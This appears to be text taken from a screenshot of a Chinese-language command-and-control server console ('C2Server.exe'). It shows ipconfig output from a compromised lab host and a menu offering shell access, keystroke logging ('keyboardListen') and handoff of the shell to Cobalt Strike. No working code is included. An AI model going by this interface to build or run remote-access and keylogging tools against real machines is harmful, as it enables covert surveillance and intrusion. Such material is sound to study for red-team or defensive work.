 C:\Windows\system32\cmd.exe - C2Server.exe
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::2c30:fe02:322d:451f%11
IPv4 地址 . . . . . . . . . . . . : 192.168.116.129
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.116.2
隧道适配器 isatap.localdomain:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 isatap.{B8DC6492-E808-47FC-9F33-327052CCA8EA}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
请输入命令:exit
1、输入shell进入shell模式
2、输入keyboardListen开启键盘监听
3、输入SpawnCS将shell派生之Cobalt Strike: